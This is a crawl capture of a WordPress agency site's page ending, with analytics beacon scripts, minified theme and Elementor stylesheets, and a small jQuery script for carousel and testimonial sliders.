	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/canadian.agency\/wp-admin\/admin-ajax.php","nonce":"47963c4f13","url":"https:\/\/canadian.agency\/importance-of-project-management-in-software-development","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://canadian.agency/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee9899c1cadb4f338359ed656a8e95df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769147541 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/css/custom-styles.css?ver=1769146718
body_size: 1150
content:
.gameportfolio .logoimage{max-width:100px!important}.e-n-carousel{cursor:pointer}.lastbutton a.ohio-widget.button.-large.-primary:hover{border:1px solid white!important}.my-custom-carousel .swiper-slide.swiper-slide-active{scale:1}.my-custom-carousel .swiper-slide.swiper-slide-next{scale:.9;right:-26px}.my-custom-carousel .swiper-slide{scale:.7}.headingsetblur .elementor-widget-container{backdrop-filter:blur(2px)}.elements-bar.left{left:0vh!important}.testimonialset .elementor-testimonial--skin-default .swiper-pagination{bottom:72px!important}.testimonailsection-main .slick-slide div>.elementor-element{display:flex!important}.testimonailsection-main .slick-dots li button:before{color:#C5C5C5;opacity:1;font-size:20px}.testimonailsection-main .slick-dots li.slick-active button:before{opacity:1!important;color:#ed1b23!important}.testimonailsection-main .slick-dots li{margin:8px 5px!important}.testimonailsection-main .slick-list{max-width:100vw}.testimonailsection-main .slick-dots li button:hover,.testimonailsection-main .slick-dots li button:focus{background:none!important}.gametest .batch-testimonial-section>.elementor-container.elementor-column-gap-default{max-width:80%!important}.gametest .titlehide{display:none!important}.tabssetting .accordion-item{background:#fff;border-color:#d1041f;border-left:4px solid #ed1b23;border-radius:20px;box-shadow:0 10px 20px #dde2ff;margin-bottom:27px}.tabssetting .accordion-body{margin-top:-14px}.tabssetting h6.accordion-header{background:transparent!important;border:0}.tabssetting .accordion-body{padding:10px 43px!important}.tabssetting button.icon-button.-extra-small{background:transparent!important}.servicesicons .elementor-image-box-content h3{border-radius:10px;right:0;left:0;width:fit-content!important;position:absolute;font-size:11px!important;text-align:center!important;box-shadow:rgba(221,226,255,.51) 0 10px 20px;transition:0.3s;margin:0 auto;background:rgb(255,255,255);padding:7px 15px;display:flex!important;align-items:center;justify-content:center!important;font-weight:600;bottom:-21px}.servicesicons .elementor-image-box-content{display:none}.servicesicons .elementor-image-box-wrapper:hover .elementor-image-box-content{display:block}.servicesicons .elementor-image-box-wrapper:hover img{opacity:1;transform:translateZ(0) scale(1.2)!important}.blogposts .elementor-posts-container article:nth-child(2){margin-top:60px}.blogposts .elementor-posts-container article:nth-child(3){margin-top:120px}.center-slide{border:2px solid #97979742;border-radius:10px;padding:10px;box-shadow:0 8px 27px -11px rgba(0,0,0,.75)}.setting-carousel .elementor-main-swiper,.setting-carousel-down .elementor-main-swiper{padding:29px!important}.setting-carousel-down .swiper-slide-next{border:2px solid #97979742;border-radius:10px;padding:10px;box-shadow:0 8px 27px -11px rgba(0,0,0,.75)}[data-aos].aos-animate{transition-delay:1.2}[data-aos]{-webkit-transition-duration:1200ms!important;-o-transition-duration:1200ms!important;transition-duration:1200ms!important}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform!important}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)!important}[data-aos=fade-up]{transform:translate3d(0,100px,0)!important}[data-aos=fade-down]{transform:translate3d(0,-100px,0)!important}[data-aos=fade-right]{transform:translate3d(-100px,0,0)!important}[data-aos=fade-left]{transform:translate3d(100px,0,0)!important}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)!important}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)!important}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)!important}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)!important}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform!important}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)!important}[data-aos=zoom-in]{transform:scale(.6)!important}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)!important}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)!important}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)!important}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)!important}[data-aos=zoom-out]{transform:scale(1.2)!important}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)!important}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)!important}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)!important}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)!important}[data-aos^=slide][data-aos^=slide]{transition-property:transform!important}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)!important}[data-aos=slide-up]{transform:translate3d(0,100%,0)!important}[data-aos=slide-down]{transform:translate3d(0,-100%,0)!important}[data-aos=slide-right]{transform:translate3d(-100%,0,0)!important}[data-aos=slide-left]{transform:translate3d(100%,0,0)!important}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform!important}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)!important}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)!important}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)!important}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)!important}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)!important}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)!important}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)!important}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)!important}@media only screen and (max-width:1080px) and (min-width:601px){.blogposts .elementor-posts-container article:nth-child(2){margin-top:0}.blogposts .elementor-posts-container article:nth-child(3){margin-top:0}}@media only screen and (max-width:1025px) and (min-width:601px){.setting-carousel .center-slide{border:0 solid #97979742;border-radius:0;padding:0;box-shadow:none}.setting-carousel .swiper-slide-next{border:2px solid #97979742;border-radius:10px;padding:10px;box-shadow:0 8px 27px -11px rgba(0,0,0,.75)}}@media only screen and (max-width:600px){.blogposts .elementor-posts-container article:nth-child(2){margin-top:10px}.blogposts .elementor-posts-container article:nth-child(3){margin-top:10px}.blogposts .elementor-posts-container.elementor-posts.elementor-posts--skin-classic.elementor-grid.elementor-has-item-ratio{display:flex;flex-wrap:wrap}.blogposts .elementor-posts .elementor-post{display:flex;width:100%}.postsetting .elementor-post__thumbnail{min-height:280px}.page-id-260526 footer#colophon .page-container.-full-w{padding-left:5%;padding-right:5%}.testimonailsection-main .slick-list{max-width:80vw!important}.testimonailsection-main .slick-dots li button:before{font-size:14px}.testimonailsection-main .slick-dots li{margin:8px 2px!important}.gametest .testimonailsection-main{margin-left:-22px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://canadian.agency/wp-content/uploads/elementor/css/post-252857.css?ver=1769146763
body_size: 1414
content:
.elementor-252857 .elementor-element.elementor-element-73f8e06 > .elementor-background-overlay{background-color:#000000;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-252857 .elementor-element.elementor-element-73f8e06 > .elementor-container{min-height:350px;}.elementor-252857 .elementor-element.elementor-element-73f8e06:not(.elementor-motion-effects-element-type-background), .elementor-252857 .elementor-element.elementor-element-73f8e06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-252857 .elementor-element.elementor-element-73f8e06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:50px 30px 50px 30px;}.elementor-bc-flex-widget .elementor-252857 .elementor-element.elementor-element-b5507ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-252857 .elementor-element.elementor-element-b5507ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-252857 .elementor-element.elementor-element-314814c{width:auto;max-width:auto;}.elementor-252857 .elementor-element.elementor-element-314814c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-252857 .elementor-element.elementor-element-314814c .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;line-height:16px;color:#FFFFFF;}.elementor-252857 .elementor-element.elementor-element-2abe4ea{width:auto;max-width:auto;}.elementor-252857 .elementor-element.elementor-element-2abe4ea > .elementor-widget-container{margin:4px 0px 0px 5px;}.elementor-252857 .elementor-element.elementor-element-2abe4ea .elementor-icon-wrapper{text-align:center;}.elementor-252857 .elementor-element.elementor-element-2abe4ea.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-252857 .elementor-element.elementor-element-2abe4ea.elementor-view-framed .elementor-icon, .elementor-252857 .elementor-element.elementor-element-2abe4ea.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-252857 .elementor-element.elementor-element-2abe4ea.elementor-view-framed .elementor-icon, .elementor-252857 .elementor-element.elementor-element-2abe4ea.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-252857 .elementor-element.elementor-element-2abe4ea .elementor-icon{font-size:18px;}.elementor-252857 .elementor-element.elementor-element-2abe4ea .elementor-icon svg{height:18px;}.elementor-252857 .elementor-element.elementor-element-705412d{width:auto;max-width:auto;}.elementor-252857 .elementor-element.elementor-element-705412d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-252857 .elementor-element.elementor-element-705412d .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;line-height:16px;color:#FFFFFF;}.elementor-252857 .elementor-element.elementor-element-086f3ae > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-252857 .elementor-element.elementor-element-3a347a0{width:var( --container-widget-width, 1100px );max-width:1100px;--container-widget-width:1100px;--container-widget-flex-grow:0;}.elementor-252857 .elementor-element.elementor-element-3a347a0 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-252857 .elementor-element.elementor-element-3a347a0 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:60px;font-weight:700;line-height:1.2em;color:#FFFFFF;}.elementor-252857 .elementor-element.elementor-element-d325787{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-252857 .elementor-element.elementor-element-57b7af7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-252857 .elementor-element.elementor-element-57b7af7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-252857 .elementor-element.elementor-element-57b7af7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-252857 .elementor-element.elementor-element-88f71f0{width:auto;max-width:auto;}.elementor-252857 .elementor-element.elementor-element-88f71f0 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-252857 .elementor-element.elementor-element-88f71f0 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-252857 .elementor-element.elementor-element-88f71f0 .elementor-icon-list-icon{width:14px;}.elementor-252857 .elementor-element.elementor-element-88f71f0 .elementor-icon-list-text, .elementor-252857 .elementor-element.elementor-element-88f71f0 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-252857 .elementor-element.elementor-element-3fdf6d7{margin-top:20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-252857 .elementor-element.elementor-element-4909530.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-252857 .elementor-element.elementor-element-4909530.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-252857 .elementor-element.elementor-element-4909530 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-252857 .elementor-element.elementor-element-9718c7c{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-252857 .elementor-element.elementor-element-c442303{width:auto;max-width:auto;}.elementor-252857 .elementor-element.elementor-element-c442303 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-252857 .elementor-element.elementor-element-c442303 .elementor-author-box__name{color:#FFFFFF;}.elementor-252857 .elementor-element.elementor-element-83988ba{width:auto;max-width:auto;}.elementor-252857 .elementor-element.elementor-element-83988ba > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-252857 .elementor-element.elementor-element-83988ba .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-252857 .elementor-element.elementor-element-83988ba .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-252857 .elementor-element.elementor-element-83988ba .elementor-icon-list-icon{width:14px;}.elementor-252857 .elementor-element.elementor-element-83988ba .elementor-icon-list-text, .elementor-252857 .elementor-element.elementor-element-83988ba .elementor-icon-list-text a{color:#FFFFFF;}.elementor-252857 .elementor-element.elementor-element-46bb039{margin-top:25px;margin-bottom:0px;}.elementor-252857 .elementor-element.elementor-element-98bde5a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-252857 .elementor-element.elementor-element-3db1d9a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-252857 .elementor-element.elementor-element-de90a72{margin-top:0px;margin-bottom:60px;padding:0px 30px 0px 30px;}.elementor-252857 .elementor-element.elementor-element-08a24c2 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-252857 .elementor-element.elementor-element-3add57b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-252857 .elementor-element.elementor-element-186b05a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-252857 .elementor-element.elementor-element-186b05a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-252857 .elementor-element.elementor-element-4d04735:not(.elementor-motion-effects-element-type-background), .elementor-252857 .elementor-element.elementor-element-4d04735 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-252857 .elementor-element.elementor-element-4d04735{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-252857 .elementor-element.elementor-element-4d04735 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-252857 .elementor-element.elementor-element-c4c545c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-252857 .elementor-element.elementor-element-a9ddd8a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-252857 .elementor-element.elementor-element-23da0e4 .elementor-toc__header-title{text-align:start;}.elementor-252857 .elementor-element.elementor-element-23da0e4 .elementor-toc__header{flex-direction:row;}.elementor-252857 .elementor-element.elementor-element-8cb7e85 > .elementor-widget-container{margin:40px 0px 20px 0px;}.elementor-252857 .elementor-element.elementor-element-8cb7e85 .elementor-heading-title{color:#000000;}.elementor-252857 .elementor-element.elementor-element-cae55e1{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-252857 .elementor-element.elementor-element-cae55e1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-252857 .elementor-element.elementor-element-cae55e1:after{content:"1";}.elementor-252857 .elementor-element.elementor-element-cae55e1 .elementor-post__thumbnail__link{width:20%;}.elementor-252857 .elementor-element.elementor-element-cae55e1.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-252857 .elementor-element.elementor-element-cae55e1.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-252857 .elementor-element.elementor-element-cae55e1.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-252857 .elementor-element.elementor-element-cae55e1 .elementor-post__title, .elementor-252857 .elementor-element.elementor-element-cae55e1 .elementor-post__title a{font-size:15px;}.elementor-252857 .elementor-element.elementor-element-cae55e1 .elementor-post__read-more{color:#a0a0a0;}.elementor-252857 .elementor-element.elementor-element-cae55e1 a.elementor-post__read-more{font-size:10px;}.elementor-252857 .elementor-element.elementor-element-d785a30{padding:0px 30px 0px 30px;}.elementor-252857 .elementor-element.elementor-element-9d9ba6b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-252857 .elementor-element.elementor-element-4d3caa0{--divider-border-style:dashed;--divider-color:#CAD7E7;--divider-border-width:2px;}.elementor-252857 .elementor-element.elementor-element-4d3caa0 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-252857 .elementor-element.elementor-element-4d3caa0 .elementor-divider{text-align:center;padding-block-start:20px;padding-block-end:20px;}.elementor-252857 .elementor-element.elementor-element-f503c64 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-252857 .elementor-element.elementor-element-f503c64{margin-top:50px;margin-bottom:100px;}.elementor-bc-flex-widget .elementor-252857 .elementor-element.elementor-element-368cf7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-252857 .elementor-element.elementor-element-368cf7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-252857 .elementor-element.elementor-element-e3d3de0 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-252857 .elementor-element.elementor-element-e3d3de0 .elementor-heading-title{font-family:"DM Sans", Sans-serif;font-size:42px;font-weight:700;line-height:47px;}.elementor-252857 .elementor-element.elementor-element-215aaf4 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-252857 .elementor-element.elementor-element-215aaf4{column-gap:0px;text-align:start;font-family:"DM Sans", Sans-serif;font-size:18px;color:#6F6C90;}@media(max-width:1550px){.elementor-252857 .elementor-element.elementor-element-3a347a0 .elementor-heading-title{font-size:50px;}.elementor-252857 .elementor-element.elementor-element-de90a72{margin-top:0px;margin-bottom:50px;}.elementor-252857 .elementor-element.elementor-element-f503c64{margin-top:30px;margin-bottom:50px;}}@media(max-width:1080px){.elementor-252857 .elementor-element.elementor-element-73f8e06{padding:50px 30px 50px 30px;}.elementor-252857 .elementor-element.elementor-element-3a347a0 .elementor-heading-title{font-size:40px;} .elementor-252857 .elementor-element.elementor-element-3db1d9a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-252857 .elementor-element.elementor-element-de90a72{margin-top:0px;margin-bottom:30px;}.elementor-252857 .elementor-element.elementor-element-08a24c2 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-252857 .elementor-element.elementor-element-d785a30{margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}}@media(max-width:767px){.elementor-252857 .elementor-element.elementor-element-73f8e06{margin-top:90px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-252857 .elementor-element.elementor-element-314814c .elementor-heading-title{font-size:14px;}.elementor-252857 .elementor-element.elementor-element-2abe4ea .elementor-icon{font-size:14px;}.elementor-252857 .elementor-element.elementor-element-2abe4ea .elementor-icon svg{height:14px;}.elementor-252857 .elementor-element.elementor-element-705412d .elementor-heading-title{font-size:14px;}.elementor-252857 .elementor-element.elementor-element-3a347a0 .elementor-heading-title{font-size:30px;line-height:1.3em;}.elementor-252857 .elementor-element.elementor-element-88f71f0{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-252857 .elementor-element.elementor-element-9718c7c{--container-widget-width:70px;--container-widget-flex-grow:0;width:var( --container-widget-width, 70px );max-width:70px;}.elementor-252857 .elementor-element.elementor-element-c442303{width:auto;max-width:auto;}.elementor-252857 .elementor-element.elementor-element-83988ba{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-252857 .elementor-element.elementor-element-83988ba > .elementor-widget-container{padding:9px 0px 0px 3px;}.elementor-252857 .elementor-element.elementor-element-46bb039{margin-top:20px;margin-bottom:0px;} .elementor-252857 .elementor-element.elementor-element-3db1d9a{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-252857 .elementor-element.elementor-element-3db1d9a .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-252857 .elementor-element.elementor-element-de90a72{margin-top:0px;margin-bottom:0px;}.elementor-252857 .elementor-element.elementor-element-cae55e1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-252857 .elementor-element.elementor-element-cae55e1:after{content:"1";}.elementor-252857 .elementor-element.elementor-element-cae55e1 .elementor-post__thumbnail__link{width:20%;}.elementor-252857 .elementor-element.elementor-element-d785a30{padding:30px 30px 30px 30px;}.elementor-252857 .elementor-element.elementor-element-f503c64{margin-top:30px;margin-bottom:10px;}.elementor-252857 .elementor-element.elementor-element-e3d3de0 .elementor-heading-title{font-size:35px;}}@media(min-width:768px){.elementor-252857 .elementor-element.elementor-element-08a24c2{width:75%;}.elementor-252857 .elementor-element.elementor-element-186b05a{width:25%;}.elementor-252857 .elementor-element.elementor-element-00ee797{width:35%;}.elementor-252857 .elementor-element.elementor-element-368cf7c{width:65%;}}@media(max-width:1080px) and (min-width:768px){.elementor-252857 .elementor-element.elementor-element-08a24c2{width:100%;}.elementor-252857 .elementor-element.elementor-element-186b05a{width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/js-custom/custom.js?ver=1769110246
body_size: 420
content:
jQuery(window).on('elementor/frontend/init',function(){elementorFrontend.hooks.addAction('frontend/element_ready/global',function($scope){const scope=$scope[0];const swiperEl=scope.querySelector('.setting-carousel .elementor-main-swiper');if(!swiperEl)return;function setupSwiper(swiper){function updateCenterClass(){if(!swiper.slides||!Array.isArray(swiper.slides))return;swiper.slides.forEach(slide=>slide.classList.remove('center-slide'));const targetIdx=(swiper.activeIndex+2)%swiper.slides.length;const targetSlide=swiper.slides[targetIdx];if(targetSlide)targetSlide.classList.add('center-slide')}
swiper.on('slideChange',updateCenterClass);swiper.on('init',updateCenterClass);setTimeout(updateCenterClass,100)}
let swiper=swiperEl.swiper;if(!swiper){const interval=setInterval(()=>{swiper=swiperEl.swiper;if(swiper){clearInterval(interval);setupSwiper(swiper)}},300)}else{setupSwiper(swiper)}})});jQuery(document).ready(function($){function initSliderNavigation(){var swiperInstance=$('.swiper')[0]?.swiper;if(!swiperInstance)return!1;$('.btn-slide').off('click').on('click',function(e){e.preventDefault();var slideKey=$(this).data('slidekey');console.log("slidekey",slideKey);if(slideKey){var targetIndex=$('.swiper-slide').filter(function(){return $(this).find('[slidekey="'+slideKey+'"]').length>0}).attr('data-swiper-slide-index');swiperInstance.slideToLoop(targetIndex,600);$('.btn-slide').removeClass('active');$(this).addClass('active')}});swiperInstance.on('slideChange',function(){var activeKey=this.realIndex+1;$('.btn-slide').removeClass('active');$('.btn-slide[data-slidekey="'+activeKey+'"]').addClass('active')});$('.btn-slide[data-slidekey="1"]').addClass('active');return!0}
if(!initSliderNavigation()){var attempts=0;var checkSwiper=setInterval(function(){attempts++;if(initSliderNavigation()||attempts>50){clearInterval(checkSwiper)}},100)}});jQuery(document).ready(function($){$('.testimonailsection-main > .e-con-inner').slick({slidesToShow:1,slidesToScroll:1,infinite:!0,arrows:!1,dots:!0,autoplay:!1,autoplaySpeed:3000})})